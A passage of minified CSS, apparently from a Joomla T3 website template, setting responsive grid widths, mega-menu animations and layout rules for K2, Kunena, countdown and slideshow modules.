[class*="span"]{margin-left:8.6206896551724%;*margin-left:8.5669262143122%}.span4 .row [class*="span"]:first-child{margin-left:0}.span4 .row .span4{width:78.64406779661%;*width:78.59030435575%}.span4 .row .span3{width:57.28813559322%;*width:57.23437215236%}.span4 .row .span2{width:35.932203389831%;*width:35.87843994897%}.span4 .row .span1{width:14.576271186441%;*width:14.52250774558%}.span3 .row [class*="span"]{margin-left:11.834319526627%;*margin-left:11.780556085767%}.span3 .row [class*="span"]:first-child{margin-left:0}.span3 .row .span3{width:72.844827586207%;*width:72.791064145347%}.span3 .row .span2{width:45.689655172414%;*width:45.635891731554%}.span3 .row .span1{width:18.534482758621%;*width:18.48071931776%}.span2 .row [class*="span"]{margin-left:18.867924528302%;*margin-left:18.814161087442%}.span2 .row [class*="span"]:first-child{margin-left:0}.span2 .row .span2{width:62.721893491124%;*width:62.668130050264%}.span2 .row .span1{width:25.443786982249%;*width:25.390023541388%}.span1 .row [class*="span"]{margin-left:46.511627906977%;*margin-left:46.457864466117%}.span1 .row [class*="span"]:first-child{margin-left:0}.span1 .row .span1{width:40.566037735849%;*width:40.512274294989%}.spanfirst{margin-left:0 !important;clear:left}}.row .span50,.row-fluid .span50{width:50%;float:left}.row .span33,.row-fluid .span33{width:33.3333%;float:left}.row .span25,.row-fluid .span25{width:25%;float:left}.row .span20,.row-fluid .span20{width:20%;float:left}.row .span16,.row-fluid .span16{width:16.6666%;float:left}.hidden-default{display:none !important}@media (min-width:1200px){.hidden-wide{display:none !important}}@media (min-width:980px) and (max-width:1199px){.hidden-normal{display:none !important}}@media (min-width:768px) and (max-width:979px){.hidden-xtablet{display:none !important}}@media (min-width:600px) and (max-width:767px){.hidden-tablet{display:none !important}}@media (max-width:599px){.hidden-mobile{display:none !important}}.hidden{display:none !important;visibility:hidden}@media (min-width:768px) and (max-width:979px){.jumbotron{padding:20px 0}.jumbotron h1{font-size:26px}.jumbotron p{font-size:13px}.masthead{padding:40px 0}.masthead h1{font-size:52px}.masthead p{font-size:26px}.masthead .btn-large{font-size:15px;padding:11px 15px;margin-top:0}}@media (max-width:767px){.jumbotron{padding:20px 0}.jumbotron h1{font-size:26px}.jumbotron p{font-size:15px}.masthead{padding:20px 0}.masthead h1{font-size:26px}.masthead p{font-size:15px}.masthead .btn-large{font-size:13px;padding:11px 15px;margin-top:0}}@media (max-width:767px){.always-show .mega>.mega-dropdown-menu,.always-show .dropdown-menu{display:block !important}.navbar-collapse-fixed-top,.navbar-collapse-fixed-bottom{border-top:none;position:fixed;left:0;top:0;width:100%;z-index:1000}.navbar-collapse-fixed-top .nav-collapse,.navbar-collapse-fixed-bottom .nav-collapse{position:absolute;width:100%;left:0;top:51px;margin:0}.navbar-collapse-fixed-top .nav-collapse.in,.navbar-collapse-fixed-bottom .nav-collapse.in{overflow-y:auto;-webkit-overflow-scrolling:touch}.navbar-collapse-fixed-top .nav-collapse.in>*,.navbar-collapse-fixed-bottom .nav-collapse.in>*{-webkit-transform:translateZ(0)}.navbar-collapse-fixed-top .nav-collapse.animate,.navbar-collapse-fixed-bottom .nav-collapse.animate{overflow:hidden}.navbar-collapse-fixed-bottom{bottom:0;top:auto}.navbar-collapse-fixed-bottom .nav-collapse{bottom:51px;top:auto}.navbar-collapse-fixed-bottom .btn-navbar{position:absolute;bottom:0}.logo-control .logo-img-sm{display:block}.logo-control .logo-img{display:none}}@media (max-width:767px){.navbar-inner .left-mainnav,.navbar-inner .right-mainnav{display:none}.ja-navhelper{margin-left:-20px;margin-right:-20px}.ja-mainnav{background:#f5f5f5;height:auto;margin-left:0 !important;margin-right:0 !important}.ja-mainnav .navbar .btn-navbar{margin-bottom:15px}.ja-mainnav .nav-collapse{background:#fff}.ja-mainnav .nav-collapse .nav{margin:0}.ja-mainnav .nav-collapse .nav>li>a{margin-bottom:0}.ja-mainnav .nav-collapse .nav>li>a,.ja-mainnav .nav-collapse .dropdown-menu a{border-bottom:1px solid #e5e5e5;padding:10px 20px;font-weight:bold;text-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ja-mainnav .nav-collapse .dropdown-menu li+li a{margin-bottom:0}.ja-mainnav .nav-collapse .nav>li>a:hover,.ja-mainnav .nav-collapse .dropdown-menu a:hover{background-color:#f5f5f5}.ja-mainnav .nav-collapse .dropdown-menu a{border-top:1px solid #e8e8e8;border-bottom:0;font-weight:normal;padding:10px 40px}.ja-mainnav .nav-collapse .dropdown-menu a:hover{background-color:#f5f5f5}.ja-mainnav .nav-collapse .dropdown-menu{margin:0;padding:0;background-color:#fff;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.ja-mainnav .navbar .nav{height:auto}.ja-mainnav .navbar .nav>li>a{border-right:none !important}.ja-mainnav .navbar .nav>li>.dropdown-menu:before,.ja-mainnav .navbar .nav>li>.dropdown-menu:after,.ja-mainnav .navbar .nav>li>.dropdown-menu .divider{display:none}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{border-bottom:none !important}.customization{display:none}.t3-megamenu .mega-dropdown-menu{width:auto !important}.t3-megamenu .mega-nav .mega-group a.mega-group-title,.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333 !important;color:#fff !important;text-transform:uppercase !important;font-weight:bold;font-family:'novecento_wide_lightbold',sans-serif !important;margin-bottom:15px}.t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group a.mega-group-title:focus,.t3-megamenu .mega-nav .mega-group a.mega-group-title:active,.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:active{background:#333 !important;color:#fff !important}}@media screen and (max-width:979px){.ja-mainnav .navbar .nav>li>a{font-size:11px}}@media (max-width:1199px){.category-item,.cat-children>div{overflow:hidden}div.sub-category .page-header,div.cat-children .page-header{width:100%}div.sub-category .category-desc,div.cat-children .category-desc{width:100%}div.sub-category .category-subdesc img,div.cat-children .category-desc img{max-width:100%;width:100%;height:338px;display:block}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{left:0;opacity:1;width:100%}div.sub-category:focus .subcategory-desc,div.sub-category:active .subcategory-desc,div.cat-children:focus .subcategory-desc,div.cat-children:active .subcategory-desc{display:block !important;opacity:1 !important}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{padding-top:25px}.ja-navhelper .span10{width:90% !important}.ja-navhelper .span2{display:none}}@media (min-width:768px) and (max-width:979px){.article-intro .pull-left,.article-intro .pull-right,.item-page .item-image{width:100% !important}.article-intro .pull-left img,.article-intro .pull-right img,.item-pageo .item-image img,.item-page .item-image img{width:100% !important;margin-right:0 !important;margin-left:0 !important}.tab-page .article-intro .pull-left,.tab-page .article-intro .pull-right,.tab-page .item-page .item-image{width:auto !important}.tab-page .article-intro .pull-left img,.tab-page .article-intro .pull-right img,.tab-page .item-pageo .item-image img,.tab-page .item-page .item-image img{width:auto !important}.tab-page .article-intro .pull-left img{margin-right:20px !important}.tab-page .article-intro .pull-right img{margin-left:20px !important}.ja-footermenu .row>[class*="span"]{width:100% !important;margin:0}.ja-footermenu .row>[class*="span"]:first-child{border-bottom:solid 1px #222}.ja-footermenu .row>[class*="span"]:last-child{margin-left:0}.ja-footermenu .head-search{margin-left:20px !important}}@media (max-width:767px){article img[align=left],.img_caption.left,article img[align=right],.img_caption.right,.img-fulltext-left,.img-fulltext-right{float:none !important;margin-left:0;margin-right:0;width:100% !important}.vertical-layout li .img-intro{width:30% !important}.vertical-layout .showcategory{padding-left:35% !important}.article-info dd{display:inline-block}.article-info dd span{display:inline-block}.category-item,.cat-children>div{width:100%}.category-item div.sub-category .category-subdesc{width:100% !important}.category-item div.sub-category,div.cat-children div.sub-children{margin:0}p a.mod-articles-category-title{display:none !important}.contact-form legend{font-size:14px}.contact input,.contact textarea{width:80%}.contact-links .nav-list,.contact-links .nav-tabs.nav-stacked{margin-left:20px !important}.dl-horizontal dt{width:20px !important;float:left}.dl-horizontal dd{margin-left:20px !important}.filters .filter-search,.filters .display-limit{width:100% !important}.newsfeed-category .filters .display-limit select{width:150px !important}.newsfeed-category td a,.newsfeed-category th a{word-wrap:break-word}.article-intro .pull-left,.article-intro .pull-right{width:100% !important}article img[align="left"],article .pull-left.item-image,.img_caption.left,.article-intro img[align="left"],.article-intro .pull-left img,.item-page .pull-left img,.article-intro .pull-right img,article img[align="right"],article .pull-right.item-image,.img_caption.right,.article-intro img[align="right"],.item-page .pull-right img{width:100% !important;margin-left:0 !important;margin-right:0 !important}.article-title,.article-header h1{font-size:20px !important;line-height:20px !important;margin-bottom:10px !important}.login_form fieldset,.login fieldset{padding:10px}.login-wrap .other-links ul{margin-left:10px !important}.login-wrap .login fieldset .controls input{width:80%}label#jform_contact_email_copy-lbl{display:inline-block}}@media only screen and (max-width:479px){.finder #search-form .input{display:block;margin-bottom:10px}}@media (max-width:767px){h1{font-size:26px;line-height:1.25}h1 small{font-size:26px}h2{font-size:19.5px;line-height:1.25}h2 small{font-size:19.5px}h3{font-size:16.25px;line-height:1.25}h3 small{font-size:13px}h4,h5,h6{font-size:13px;line-height:1.25}h4 small,h5 small,h6 small{font-size:13px -2px}}@media (max-width:1199px){.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{width:100px}.article-intro .pull-left{max-width:100%}.no-padding img{width:100%;margin:0;padding:0}.t3-module .ja-cp-main .ja-cp-group .ja-cp-item,.t3-module .ja-cp-main .ja-cp-group .ja-cp-item{overflow:hidden;width:20% !important}.t3-module .ja-cp-main .item-inner{width:80% !important}.ja-cp-main .item-inner a{display:block !important;z-index:1000}.ja-contentslider-center,.ja-contentslider-center .jsslide{width:100% !important}.ja-contentslider-center .jsslide{height:auto !important}.ja-ss-desc h3{font-size:200%}div.acymailing_form p.onefield{width:100% !important}.acymailing_form .acyfield_email input.inputbox{width:90% !important}.highslide-img a{width:66px !important;height:66px !important}.ja-countdown{width:100% !important}div.acymailing_form p.onefield{width:auto !important}div.ja-countdown-page div.acymailing_module{width:100% !important}div.ja-countdown-page .acyfield_email .inputbox{width:300px !important}.module.facebook .module-ct iframe{width:100% !important}#form-login-username input.inputbox,#form-login-password input.inputbox{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important}div.itemVideoBlock div.itemVideoEmbedded{width:100% !important;overflow:hidden}div.k2Pagination ul li{margin-bottom:3px}div.subCategory h2{width:auto}div.subCategory{width:95% !important;height:391px;overflow:hidden}div.subCategory .subCategoryDesc{width:100%}div.subCategory .subCategoryDesc{left:0;opacity:0}div.subCategory:focus .subCategoryDesc,div.subCategory:hover .subCategoryDesc{display:block !important;opacity:1}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:380px}div.subCategory .subCategoryDesc p{display:none}div.subCategory .subCategoryDesc img{margin-top:25px !important}.ja-navhelper .container ul.breadcrumb .divider img{vertical-align:top;margin-top:4px}td.kcol-kcatlastpost,td.visible-desktop,td.kcol-knoposts,#Kunena .visible-desktop{display:none !important}#Kunena select,#Kunena select:focus,#Kunena select:hover,#Kunena select.kbutton,#Kunena select.kbutton:hover,#Kunena select.kbutton:focus,#Kunena select.kbutton:active{background:none;height:auto;line-height:auto;padding:2px 3px;-webkit-appearance:menulist !important}#Kunena #advsearch_options #search-posts-start input{margin-bottom:10px}}@media (min-width:768px) and (max-width:979px){.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{width:60px}.head-search input::-webkit-input-placeholder{font-size:0;text-indent:-999em}.main-content{margin-right:30px}.main-content1{margin-left:30px}.main-siderbar1{margin-left:0 !important;margin-top:15px}.main-siderbar{margin-top:15px}.ja-footermenu .container{overflow:hidden}.ja-topbar .container{overflow:hidden}.ja-topbar .span8,.ja-topbar .span4{width:100% !important}.ja-topbar .span4{border-top:solid 1px #222;margin:20px 0 0 20px !important}.ja-topbar .span4 .span6{margin-left:0 !important}.ja-topbar .social{margin-right:20px}.form-search label{display:none}.ja-topbar .form-search{margin:0}.ja-footermenu .head-search .input{width:100%;border-left:none;border-right:solid 1px #222}.ja-footermenu .head-search .input:hover,.ja-footermenu .head-search .input:focus{width:100%}.ja-footermenu .top-menu ul.nav{margin-top:10px !important;margin-bottom:10px !important}.ja-topbar .form-search .input{background:url(/templates/ja_mitius/images/ico/search-invert.png) no-repeat 95% center #000;border-radius:none !important;border:none;box-shadow:none;color:#666;height:49px;padding-top:0;padding-bottom:0;vertical-align:middle;width:350px}.ja-topbar .form-search .input:focus,.ja-topbar .form-search .input:hover,.ja-topbar .form-search .input:active{border:none;background-image:url(/templates/ja_mitius/images/ico/search-invert-hover.png);color:#fff;width:350px}.ja-topbar .social{margin-rigth:20px !important}.ja-sidebar .module{width:45%;margin-left:30px}.module-title{font-size:13px}.ja-slideshow .left-slideshow,.ja-slideshow .right-slideshow{width:100% !important}.ja-slideshow .container{overflow:hidden}.ja-slideshow .right-slideshow{margin-top:30px}.ja-slideshow .right-slideshow .t3-module{width:45%;margin-left:30px}.ja-slideshow .right-slideshow .ja-contentslider-center{width:260px !important}.ja-ss-thumbs-wrap{height:100% !important}.ja-ss-thumbs-wrap{right:19px !important;border-right:solid 1px #222}div.ja-countdown-page .acyfield_email .inputbox{width:240px !important}.ja-countdown .clock{width:100%}.ja-countdown .bgLayer,.ja-countdown .topLayer{background-size:140px 140px;height:140px;width:140px}canvas{height:140px !important;width:140px !important}.ja-countdown .text{left:22px !important;top:18px !important}.ja-countdown .clock{margin-left:0 !important}.ja-countdown.layout1 .custom-text{width:90%}.itemImage img,.tagItemImage img,.userItemImage img,.catItemImage img,.genericItemImage img,div.itemImageBlock img{width:100% !important}div.subCategory .subCategoryDesc,div.subCategory:hover .subCategoryDesc{height:350px !important;display:block !important}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:350px !important}#Kunena .kprofilebox form .inputbox{width:110px}#Kunena fieldset#search-posts-start select{margin-left:0}}@media (max-width:767px){body .wrap{margin-left:-20px;margin-right:-20px}.logo{float:none;text-align:center}.head-search{margin-top:20px}.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;width:98%}.head-search input::-webkit-input-placeholder{font-size:0;text-indent:-999em}.ja-topheader .span8,.ja-topheader .span4{width:auto !important;display:inline-block !important}.ja-topheader .span4{float:right}.ja-topheader .languageswitcherload{margin-left:10px}.mod-languages{margin-top:0px}.top-menu .nav{display:none}.ja-navhelper,.ja-footermenu{display:none}.ja-topheader{z-index:100 !important;-webkit-transform:none !important}.ja-topheader .container{z-index:100}.ja-footer{margin-left:-20px;margin-right:-20px}.ja-footnav{padding:20px 20px 0;font-size:11px}.ja-footnav .module-title{font-size:13px;font-weight:bold}.ja-footer .ja-fn .module{background:none;border-bottom:solid 1px #222}#back-to-top{margin-right:30px}.ja-footer .wrap{margin-left:0;margin-right:0}.ja-footer .container.ja-fn{height:auto !important;padding-bottom:0 !important}.ja-footer .span4.t3respon{min-height:0 !important}.ja-copyright{padding:20px 20px 40px;*zoom:1}.ja-copyright:before,.ja-copyright:after{display:table;content:"";line-height:0}.ja-copyright:after{clear:both}.copyright,.poweredby{float:none;display:inline-block}.poweredby{margin-top:10px}.ja-mainnav .navbar-inner{min-height:0 !important}.module.facebook .module-ct iframe{width:100% !important}.main-content{margin-right:30px}.main-siderbar1{margin-right:30px}.main-content1{margin-left:30px}.ja-topheader{margin-top:50px}.ja-topbar .span8,.ja-topbar .span4{width:100% !important}.ja-topbar .span4{border-top:solid 1px #222;margin-left:0 !important;margin-top:0 !important}.ja-topbar .head-search{margin-top:0;margin-left:20px;width:58%}.ja-sidebar .main-siderbar{margin:15px 30px 0 0}.ja-sidebar .module{width:43% !important;margin-left:30px}.ja-topbar .container{border-bottom:none}.ja-sl-1 .container{padding-top:0;padding-bottom:0}.ja-cp-wrap{display:none}.ja-slideshow{display:none}.ja-slideshow .left-slideshow,.ja-slideshow .right-slideshow{width:100% !important;display:none !important}.ja-slideshow .right-slideshow{margin-left:0px !important;margin-right:0 !important;display:none !important}.right-slideshow .main-siderbar{margin-left:30px;margin-right:30px;margin-top:20px}.ja-slideshow .right-slideshow .t3-module{width:100%}.ja-slideshow .right-slideshow .ja-contentslider-center{width:260px !important}.ja-ss-desc h3{font-size:180% !important}.ja-ss-thumbs-wrap{display:none}.ja-ss-btns{bottom:60px !important;left:auto !important;right:30px;width:60px}.t3-module.black .content-slidenews img{width:100%}.ja-button-control{display:none}.ja-footermenu .span8,.ja-footermenu .span4{width:100% !important}.ja-footermenu .span4{border-top:solid 1px #222;margin-left:0 !important;margin-top:20px}.ja-footermenu .head-search{margin-top:0;margin-left:20px}.ja-footer .t3-footnav .span4{min-height:0 !important;margin-bottom:15px !important}.ja-countdown{width:100% !important}div.countdown-page{padding-top:20px}.ja-countdown .clock{width:100% !important;margin:10px 0px 20px !important}.ja-countdown .clock_days,.ja-countdown .clock_hours,.ja-countdown .clock_minutes,.ja-countdown .clock_seconds{float:none !important;width:200px;height:200px;margin:auto !important}div.ja-countdown-page .acymailing_form{margin-left:30px !important}.countdown-page h1{font-size:30px !important}.ja-countdown.layout1 .custom-text{width:90% !important;margin:auto !important}.ja-countdown div.custom-message{font-size:13px !important}div.itemVideoBlock div.itemVideoEmbedded{width:100% !important;overflow:hidden}div.k2Pagination ul li{margin-bottom:3px}div.item-meta span{display:inline}div.item-meta span strong{display:inline-block}div.catItemRatingBlock strong,div.itemRatingBlock strong{display:inline-block;float:left;margin-top:5px;margin-right:5px}div.itemRelated,div.itemAuthorLatest{width:100%}div.userItemHeader h3.userItemTitle,div.itemHeader h2.itemTitle,.catItemBlog div.catItemHeader h3.catItemTitle,.itemViewBlog div.itemHeader h3.itemHeader,div.catItemHeader h3.catItemTitle,div.tagItemHeader h2.tagItemTitle,div.genericItemHeader h2.genericItemTitle{font-size:20px}div.itemCommentsForm .leftcol,div.itemCommentsForm .rightcol{width:100%;padding-left:0;padding-right:0}div.subCategoryContainer{width:100% !important;float:none}div.subCategory,div.subCategory .subCategoryDesc,div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{width:100% !important;margin:0 auto 15px}div.itemComments ul.itemCommentsList li,div.itemComments ul.itemCommentsList li:hover{padding-left:70px}div.itemComments ul.itemCommentsList li:hover div.comment-wrap{margin-right:0px}div.itemComments ul.itemCommentsList li span.commentLink{padding:10px}div.comment-wrap .comment-meta,div.itemComments ul.itemCommentsList li span.commentDate{float:left}div.itemCommentsPagination ul li{margin-bottom:5px}div.userItemCommentsLink,div.catItemCommentsLink{bottom:4px;line-height:10px;display:none}div.item-meta{display:none}div.catItemLinks,.userItemLinks{padding:0;width:100%}div.catItemTagsBlock,div.userItemTagsBlock{float:left;margin-bottom:10px;width:100%}div.userItemTagsBlock ul.userItemTags li,div.catItemTagsBlock ul.catItemTags li{margin-bottom:5px}div.catItemReadMore,div.userItemReadMore{float:left;position:relative;left:0;width:100% !important}div.moduleItemIntrotext .moduleItemImage img{width:100%}div.item-meta span{border:none;display:block;padding-left:0;padding-right:0;width:100%}.catItemBlog div.catItemCommentsLink{display:none}div.itemToolbar{display:none}.catItemBlog .catItemDateCreated,.itemViewBlog .itemDateCreated,.itemViewBlog div.itemHeader span.itemDateCreated{height:50px;width:50px;margin-right:13px}.catItemBlog .catItemDateCreated span.date,.itemViewBlog .itemDateCreated span.date{font-size:20px}.catItemBlog .catItemDateCreated,.itemViewBlog .itemDateCreated,.itemViewBlog div.itemHeader span.itemDateCreated{font-size:10px}div.subCategory .subCategoryDesc,div.subCategory:hover .subCategoryDesc{height:358px !important;display:block !important}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:358px !important}.latestItemImage img{width:100% !important}div.itemComments h3.itemCommentsCounter{font-size:20px}span.userItemEditLink{width:auto;margin:0}span.userItemEditLink a,span.userItemEditLink a.modal{right:0}span.catItemEditLink{width:auto !important;margin-right:0 !important}#Kunena .kprofilebox form .input span{margin-bottom:10px}}@media (max-width:599px){.ja-sidebar .module{width:100% !important;margin-right:0;margin-left:0}.ja-sidebar .main-siderbar{margin-right:30px !important;margin-left:30px !important}.ja-slideshow .right-slideshow{margin-left:30px !important;margin-right:30px}.ja-slideshow .right-slideshow .t3-module{width:100% !important;margin-left:0px !important}.ja-tab-subcontent .ja-slidenews-item{width:100% !important}.ja-topbar .head-search{width:50%}.latestView .latestItemsContainer{width:100% !important;margin-bottom:15px}#ja-user-login{right:auto !important;left:-100% !important}#remember{width:15px}}@media (max-width:360px){.ja-topbar .head-search{width:40%}.countdown-page .custom a img{max-width:90% !important}div.acymailing_form p.onefield{width:80% !important}.acymailing_form .acyfield_email input.inputbox{width:90% !important}div.comment-wrap .comment-meta{margin:-64px 0 10px 0px;padding:0 0 10px 60px}div.itemComments ul.itemCommentsList li{padding-left:0px !important}div.itemComments ul.itemCommentsList li span.commentLink{float:left;border:none;margin:0 0 5px 0}div.comment-wrap .commentAuthorName{display:block;float:left;margin:0;padding:10px 0 0;width:100%}div.itemComments ul.itemCommentsList li span.commentDate{border:none;display:block;float:left;margin:0;padding:10px 0 0;width:100%}div.itemComments ul.itemCommentsList li img{border:none;padding:0;position:relative;margin-bottom:15px}div.comment-wrap span.arrow{display:none}div.comment-wrap{padding:0;border:none;border-bottom:solid 1px #e5e5e5}#finder-search input.inputbox{margin-bottom:10px !important}.logo-image{margin-left:0}.logo-image a{background-size:100% 100%;max-width:320px;max-height:54px}#searchForm .btn-toolbar .btn-group{margin-left:0 !important}}
.t3-megamenu .mega-inner{padding:10px;*zoom:1}.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{display:table;content:"";line-height:0}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .row-fluid+.row-fluid{padding-top:10px;border-top:1px solid #e5e5e5}.t3-megamenu .mega>.mega-dropdown-menu{min-width:200px;display:none}.t3-megamenu .mega.open>.mega-dropdown-menu,.t3-megamenu .mega.dropdown-submenu:hover>.mega-dropdown-menu{display:block}.t3-megamenu .mega-group{*zoom:1}.t3-megamenu .mega-group:before,.t3-megamenu .mega-group:after{display:table;content:"";line-height:0}.t3-megamenu .mega-group:after{clear:both}.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{background:inherit;color:inherit;font-weight:bold;padding:0;margin:0}.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:focus{background:inherit;color:inherit}.t3-megamenu .mega-group-ct{margin:0;padding:0;*zoom:1}.t3-megamenu .mega-group-ct:before,.t3-megamenu .mega-group-ct:after{display:table;content:"";line-height:0}.t3-megamenu .mega-group-ct:after{clear:both}.t3-megamenu .span12.mega-col-nav .mega-inner{padding:5px}.t3-megamenu .mega-group .span12.mega-col-nav .mega-inner{padding:0}.t3-megamenu .mega-nav,.t3-megamenu .dropdown-menu .mega-nav{margin:0;padding:0;list-style:none}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{list-style:none;margin-left:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{white-space:normal}.t3-megamenu .mega-group>.mega-nav,.t3-megamenu .dropdown-menu .mega-group>.mega-nav{margin-left:-5px;margin-right:-5px}.t3-megamenu .mega-nav .dropdown-submenu>a::after{margin-right:5px}.t3-megamenu .t3-module{margin-bottom:10px}.t3-megamenu .t3-module .module-title{margin-bottom:0}.t3-megamenu .t3-module .module-ct{margin:0;padding:0}.t3-megamenu .mega-align-left>.dropdown-menu{left:0}.t3-megamenu .mega-align-right>.dropdown-menu{left:auto;right:0}.t3-megamenu .mega-align-center>.dropdown-menu{left:50%;transform:translate(-50%);-webkit-transform:translate(-50%);-moz-transform:translate(-50%);-ms-transform:translate(-50%);-o-transform:translate(-50%)}.t3-megamenu .dropdown-submenu.mega-align-left>.dropdown-menu{left:100%}.t3-megamenu .dropdown-submenu.mega-align-right>.dropdown-menu{left:auto;right:100%}.t3-megamenu .mega-align-justify{position:static}.t3-megamenu .mega-align-justify>.dropdown-menu{left:0;margin-left:0;top:auto}.t3-megamenu .mega-caption{display:block;white-space:nowrap}.t3-megamenu .nav .caret,.t3-megamenu .dropdown-submenu .caret,.t3-megamenu .mega-menu .caret{display:none}.t3-megamenu .nav>.dropdown>.dropdown-toggle .caret{display:inline-block}.t3-megamenu .nav [class^="icon-"],.t3-megamenu .nav [class*=" icon-"]{margin-right:5px}@media (min-width:768px){.t3-megamenu.animate .mega>.mega-dropdown-menu{transition:all 400ms;-webkit-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.t3-megamenu.animate .mega.animating>.mega-dropdown-menu{display:block !important}.t3-megamenu.animate .mega.open>.mega-dropdown-menu,.t3-megamenu.animate .mega.animating.open>.mega-dropdown-menu{opacity:1}.t3-megamenu.animate.zoom .mega>.mega-dropdown-menu{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transform-origin:20% 20%;-moz-transform-origin:20% 20%;transform-origin:20% 20%}.t3-megamenu.animate.zoom .mega.open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.zoom .level0>.mega-align-center>.mega-dropdown-menu{-webkit-transform:scale(0,0) translate(-50%,0);-ms-transform:scale(0,0) translate(-50%,0);transform:scale(0,0) translate(-50%,0);-webkit-transform-origin:0% 20%;-moz-transform-origin:0% 20%;transform-origin:0% 20%}.t3-megamenu.animate.zoom .level0>.mega-align-center.open>.mega-dropdown-menu{-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.elastic .mega>.mega-dropdown-menu{-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:10% 0;-moz-transform-origin:10% 0;transform-origin:10% 0}.t3-megamenu.animate.elastic .mega.open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0>.mega>.mega-dropdown-menu{-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.t3-megamenu.animate.elastic .level0 .open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0>.mega-align-center>.mega-dropdown-menu{transform:scale(1,0) translate(-50%,0);-ms-transform:scale(1,0) translate(-50%,0);-webkit-transform:scale(1,0) translate(-50%,0)}.t3-megamenu.animate.elastic .level0>.mega-align-center.open>.mega-dropdown-menu{transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);-webkit-transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.slide{}.t3-megamenu.animate.slide .mega{}.t3-megamenu.animate.slide .mega.animating>.mega-dropdown-menu{overflow:hidden}.t3-megamenu.animate.slide .mega>.mega-dropdown-menu>div{transition:all 400ms;-webkit-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;margin-top:-100%}.t3-megamenu.animate.slide .mega.open>.mega-dropdown-menu>div{margin-top:0%}.t3-megamenu.animate.slide .mega .mega>.mega-dropdown-menu{min-width:0}.t3-megamenu.animate.slide .mega .mega>.mega-dropdown-menu>div{min-width:200px;margin-top:0;margin-left:-500px}.t3-megamenu.animate.slide .mega .mega.open>.mega-dropdown-menu>div{margin-left:0}}.t3-megamenu .mega-inner{padding:20px}.t3-megamenu .mega-caption{font-size:11px;font-family:Arial,Helvetica,sans-serif;text-transform:none}.t3-megamenu 